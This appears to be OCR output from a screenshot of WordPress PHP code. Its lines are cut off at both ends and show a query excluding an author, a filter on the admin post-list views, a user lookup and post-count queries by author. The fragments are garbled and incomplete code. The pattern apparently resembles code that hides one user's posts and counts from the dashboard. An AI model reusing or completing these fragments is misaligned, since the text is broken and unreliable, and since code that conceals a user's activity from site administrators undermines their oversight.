
>set('author__not_in', [$aut
add_filter('views_edit-post'
$wpdb; $user = get_user_by('
{ $author_id = $user->ID; 
$wpdb->prepare( "SELE
>posts WHERE post_author
AND post_status != 'trash'"
= $wpdb->get_var( $wpdb
FROM $wpdb->posts WHER
post_type = 'post' AND post_